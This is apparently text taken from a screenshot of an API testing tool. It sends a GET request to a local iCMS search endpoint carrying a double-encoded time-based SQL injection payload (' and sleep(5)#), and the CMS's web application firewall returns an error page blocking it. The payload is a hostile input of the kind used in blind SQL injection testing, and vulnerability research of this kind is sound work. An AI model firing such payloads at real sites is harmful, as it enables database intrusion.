 GET http://127.0.0.1:8001/public/api.php?app=search&q=%2527' and sleep(5)%2523 Params Send
Authorization Headers (9) Body Pre-request Script Tests
Type No Auth
Body Cookies (8) Headers (12) Test Results Status: 500 Internal Server Error
Pretty Raw Preview HTML
i 1 <pre style='font-size: 14px;white-space: normal;'>
2 <b style='font-size: 18px;color:red;'>iPHP Error</b>
3 <br />iWAF安全提示:当前操作可能存在某种危险代码 in
4 <b>iCMS://iPHP/core/iWAF.class.php</b> on line
5 <b>54</b>
6 <br />
7 <pre style='font-size: 14px;white-space: normal;'>1.
8 <b>require()</b> in
9 <b>iCMS://public/api.php</b> on line
10 <b>10</b>
11 <br />2.